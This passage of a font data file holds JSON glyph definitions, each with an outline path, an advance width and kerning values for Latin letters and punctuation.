\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4}},{"d":"118,-238v45,0,58,37,58,73v0,77,-36,169,-102,169v-43,0,-59,-35,-59,-80v0,-78,41,-162,103,-162xm114,-214v-41,0,-69,82,-69,139v0,25,5,55,33,55v44,0,68,-96,68,-143v0,-18,-3,-51,-32,-51","w":177},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm86,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm152,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r49,-256r30,0r-30,161v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-41,-86r-22,20xm31,80r-4,-16v22,1,42,-28,23,-44r23,-5v29,25,-8,68,-42,65","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm123,-260v19,0,35,13,35,34v0,21,-18,34,-37,34v-19,0,-35,-13,-35,-32v0,-21,15,-36,37,-36xm122,-246v-10,0,-18,9,-18,21v0,10,7,19,17,19v11,0,19,-9,19,-21v0,-10,-7,-19,-18,-19","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm126,-247r36,0r-48,52r-23,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm166,-242v-2,45,-42,36,-65,21v-6,0,-8,8,-10,17r-18,0v3,-45,40,-38,65,-22v6,0,9,-4,11,-16r17,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"17,-95v-1,-74,48,-153,128,-152v66,0,92,48,92,100v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99xm114,-21v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75v-61,-1,-92,68,-92,124v0,40,17,76,65,76","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"57,-243r30,0r-46,243r-30,0xm91,-298r39,0r-49,42r-27,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm119,-247r21,0r25,52r-22,0v-6,-11,-10,-24,-17,-33r-25,33r-24,0"},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm113,-247r21,0r25,52r-23,0r-15,-33r-26,33r-24,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"46,4v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24xm166,4v-12,0,-20,-9,-20,-21v0,-13,9,-24,22,-24v12,0,21,9,21,21v0,13,-9,24,-23,24xm285,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,21,9,21,21v0,13,-10,24,-24,24","w":360,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm71,-247r33,0r24,52r-21,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"185,-173r-111,0r-7,37r111,0xm22,-193r26,0r9,-50r30,0r-9,50r111,0r10,-50r30,0r-10,50r24,0r-4,20r-24,0r-32,173r-30,0r20,-109r-111,0r-21,109r-30,0r33,-173r-26,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"231,-147v0,105,-94,168,-217,145r21,-112r-30,0r5,-25r30,0r19,-100v87,-15,172,0,172,92xm48,-26v90,16,151,-40,151,-119v0,-54,-47,-85,-114,-73r-15,79r60,0r-5,25r-60,0","w":235,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm91,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19xm157,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"23,-174r15,-15r74,80r73,-80r16,15r-75,79r75,79r-16,16r-74,-80r-74,80r-14,-16r73,-79","w":214},{"d":"229,-146v0,108,-92,168,-217,145r45,-239v88,-12,172,0,172,94xm46,-24v95,13,147,-40,151,-121v3,-54,-49,-86,-114,-72xm145,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":232,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm69,80r-3,-15v23,0,42,-28,23,-45r23,-5v27,26,-9,68,-43,65","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"132,-233v60,0,108,50,108,111v0,62,-48,111,-108,111v-61,0,-109,-49,-109,-111v0,-61,47,-111,109,-111xm131,-219v-51,0,-90,43,-90,98v0,54,40,95,91,95v51,0,90,-41,90,-96v0,-54,-40,-97,-91,-97xm140,-187v26,0,48,3,36,24v-29,-20,-94,-3,-85,42v-6,43,53,63,87,41r4,13v-46,30,-110,2,-110,-53v0,-41,32,-67,68,-67","w":243},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"222,0r-24,0r7,-37r-69,0r3,-14r83,-91r26,0r-16,87r21,0r-4,18r-20,0xm208,-55r13,-65v-17,26,-36,43,-56,65r43,0xm71,-96r-25,0r22,-118r-25,12r-3,-18v18,-7,30,-19,58,-16xm57,4r-22,0r175,-242r22,0","w":270},{"d":"151,-243r34,243r-12,0v-11,12,-20,27,-20,39v0,16,19,16,30,10r3,16v-19,17,-57,10,-57,-19v0,-19,18,-39,25,-47r-10,-76r-84,0r-38,77r-32,0r126,-243r35,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm141,-256r-24,0r-28,-42r25,0v6,8,10,19,18,26r25,-26r27,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"133,71r-30,0r21,-103v-29,54,-112,45,-112,-27v0,-58,42,-119,110,-119v23,0,43,5,56,11xm73,-21v49,0,66,-74,72,-127v-52,-23,-104,25,-103,85v0,27,13,42,31,42","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u0